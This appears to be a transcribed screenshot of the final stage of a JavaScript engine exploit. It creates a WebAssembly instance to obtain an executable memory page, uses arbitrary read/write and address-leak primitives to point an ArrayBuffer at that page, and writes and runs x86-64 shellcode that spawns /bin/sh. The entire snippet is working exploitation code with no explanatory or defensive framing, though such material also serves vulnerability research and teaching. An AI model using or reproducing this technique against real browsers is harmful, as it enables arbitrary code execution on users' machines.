 1 var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,
2 128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,
3 1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,
4 128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,
5 0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
6 var wasmModule = new WebAssembly.Module(wasmCode);
7 var wasmInstance = new WebAssembly.Instance(wasmModule, {});
8 var f = wasmInstance.exports.main;
9 var wasm_instance_addr = addrof(wasmInstance);
10 var rwx_page_addr = read64(iadd(wasm_instance_addr, 0x80));
11 var shellcode = [
12 i2f(0x2fbb4852, 0x99583b6a),
13 i2f(0x5368732f, 0x6e69622f),
14 i2f(0x050f5e54, 0x57525f54)
15 ];
16 var data_buf = new ArrayBuffer(24);
17 var data_view = new DataView(data_buf);
18 var buf_backing_store_addr = iadd(addrof(data_buf), 0x20);
19 write64(buf_backing_store_addr, rwx_page_addr);
20 data_view.setFloat64(0, shellcode[0], true);
21 data_view.setFloat64(8, shellcode[1], true);
22 data_view.setFloat64(16, shellcode[2], true);
23 f();